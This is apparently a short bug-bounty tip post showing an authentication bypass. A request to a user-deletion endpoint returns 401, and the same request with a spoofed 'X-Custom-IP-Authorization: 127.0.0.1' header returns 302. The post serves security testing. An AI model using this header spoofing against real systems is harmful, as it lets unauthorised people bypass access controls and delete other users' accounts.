 Authentication Bypass using X-Custom-IP-Authorization header - #BugBountyTips
Request
GET /delete?user=victim HTTP/1.1
Response
HTTP/1.1 401 Unauthorized
-
Reqeust
GET /delete?user=victim HTTP/1.1
X-Custom-IP-Authorization: 127.0.0.1
Response
HTTP/1.1 302 Found
@SalahHasoneh1